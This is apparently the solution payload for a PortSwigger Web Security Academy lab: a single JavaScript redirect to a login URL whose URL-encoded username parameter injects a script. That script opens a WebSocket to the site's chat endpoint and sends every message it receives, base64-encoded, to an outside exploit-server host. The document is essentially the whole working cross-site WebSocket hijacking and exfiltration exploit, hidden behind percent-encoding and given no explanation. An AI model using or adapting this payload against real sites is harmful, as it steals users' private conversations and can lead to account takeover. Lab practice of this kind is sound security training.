 document.location = "https://cms-0a2d000003322151803d305e009f002d.web-security-academy.net/login?username=%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%32%64%30%30%30%30%30%33%33%32%32%31%35%31%38%30%33%64%33%30%35%65%30%30%39%66%30%30%32%64%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%63%68%61%74%27%29%3b%0a%20%20%20%20%77%73%2e%6f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%0a%20%20%20%20%20%20%20%20%77%73%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a%20%20%20%20%77%73%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%20%7b%0a%20%20%20%20%20%20%20%20%76%61%72%20%6d%65%73%73%61%67%65%20%3d%20%65%76%65%6e%74%2e%64%61%74%61%3b%0a%20%20%20%20%20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%65%78%70%6c%6f%69%74%2d%30%61%36%61%30%30%62%34%30%33%30%33%32%31%62%64%38%30%38%63%32%66%38%37%30%31%66%63%30%30%37%63%2e%65%78%70%6c%6f%69%74%2d%73%65%72%76%65%72%2e%6e%65%74%2f%65%78%70%6c%6f%69%74%3f%6d%65%73%73%61%67%65%3d%27%20%2b%20%62%74%6f%61%28%6d%65%73%73%61%67%65%29%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&password=123";